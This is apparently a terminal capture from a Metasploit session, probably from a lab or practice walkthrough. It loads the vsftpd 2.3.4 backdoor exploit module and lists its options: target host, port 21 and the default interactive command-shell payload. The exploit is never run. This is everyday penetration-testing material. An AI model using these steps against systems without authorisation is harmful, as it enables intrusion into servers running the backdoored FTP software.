 msf6 > 2
[-] Unknown command: 2. Run the help command for more details.
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.